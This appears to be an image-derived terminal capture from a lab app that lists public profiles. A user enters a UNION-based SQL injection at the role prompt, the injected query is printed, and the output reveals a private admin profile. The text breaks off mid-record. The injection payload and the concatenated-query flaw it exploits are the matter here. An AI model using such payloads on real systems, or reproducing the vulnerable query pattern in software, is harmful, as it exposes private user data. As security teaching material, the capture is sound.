 -- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' UNION SELECT NULL,NULL,'Hello',NULL,NULL,NULL,NULL--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' UNION SELECT NULL,NULL,'Hello',NULL,NULL,NULL
,NULL--' AND private = FALSE
(+) Profiles:
{'id': 2, 'user_id': 2, 'role': 'moderator', 'private': False, 'gender': 'M', 'dob': datetime.date(1992, 1
, 1), 'status': 'I am user1 and my profile is public.'}
{'id': 3, 'user_id': 3, 'role': 'user', 'private': False, 'gender': 'F', 'dob': datetime.date(1993, 2, 2),
 'status': 'I am user2 and my profile is public.'}
{'id': None, 'user_id': None, 'role': 'Hello', 'private': None, 'gender': None, 'dob': None, 'status': Non
e}
{'id': 1, 'user_id': 1, 'role': 'admin', 'private': True, 'gender': 'M', 'dob': datetime.date(1990, 10, 10